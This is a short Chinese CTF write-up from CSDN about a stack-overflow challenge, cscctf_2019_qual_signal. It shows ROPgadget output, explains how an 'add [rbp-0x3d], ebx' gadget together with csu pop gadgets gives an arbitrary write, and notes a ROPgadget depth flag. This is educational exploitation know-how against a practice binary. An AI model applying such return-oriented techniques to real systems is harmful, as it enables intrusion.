所以就仅仅是一个栈溢出而已。
主要是利用了一个神奇的gadget。
ROPgadget --binary cscctf_2019_qual_signal| grep ret | grep "\[rbp" 0x0000000000400618 : add dword ptr [rbp - 0x3d], ebx ; nop dword ptr [rax + rax] ; ret 0x00000000004006dc : mov eax, dword ptr [rbp - 0x108] ; leave ; ret 0x00000000004006db : mov rax, qword ptr [rbp - 0x108] ; leave ; ret
我们利用第一个，只要能控制rbp，再控制rbx，那么我们就可以做到一个任意地址写。
在找gadget的过程中发现ROPgadget默认不检查csu的地方，控制rbx只有csu有，用ROPgadget检查的话还要加参数。
wuangwuang@wuangwuang-PC:~/Desktop$ ROPgadget --binary ./280 --depth 15 --only "pop|ret" Gadgets information ============================================================ 0x000000000040074c : pop r12 ; pop r13 ; pop r14 ; pop r15 ; ret 0x000000000040074e : pop r13 ; pop r14 ; pop r15 ; ret 0x0000000000400750 : pop r14 ; pop r15 ; ret 0x0000000000400752 : pop r15 ; ret 0x000000000040074b : pop rbp ; pop r12 ; pop r13 ; pop r14 ; pop r15 ; ret 0x000000000040074f : pop rbp ; pop r14 ; pop r15 ; ret 0x00000000004005b8 : pop rbp ; ret 0x000000000040074a : pop rbx ; pop rbp ; pop r12 ; pop r13 ; pop r14 ; pop r15 ; ret 0x0000000000400753 : pop rdi ; ret 0x0000000000400751 : pop rsi ; pop r15 ; ret 0x000000000040074d : pop rsp ; pop r13 ; pop r14 ; pop r15 ; ret 0x000000000040028a : ret Unique gadgets found: 12 wuangwuang@wuangwuang-PC:~/Desktop$ ROPgadget --binary ./280 --only "pop|ret" Gadgets information ============================================================ 0x000000000040074c : pop r12 ; pop r13 ; pop r14 ; pop r15 ; ret 0x000000000040074e : pop r13 ; pop r14 ; pop r15 ; ret 0x0000000000400750 : pop r14 ; pop r15 ; ret 0x0000000000400752 : pop r15 ; ret 0x000000000040074b : pop rbp ; pop r12 ; pop r13 ; pop r14 ; pop r15 ; ret 0x000000000040074f : pop rbp ; pop r14 ; pop r15 ; ret 0x00000000004005b8 : pop rbp ; ret 0x0000000000400753 : pop rdi ; ret 0x0000000000400751 : pop rsi ; pop r15 ; ret 0x000000000040074d : pop rsp ; pop r13 ; pop r14 ; pop r15 ; ret 0x000000000040028a : ret
CSDN @yongbaoii
非常神奇吼。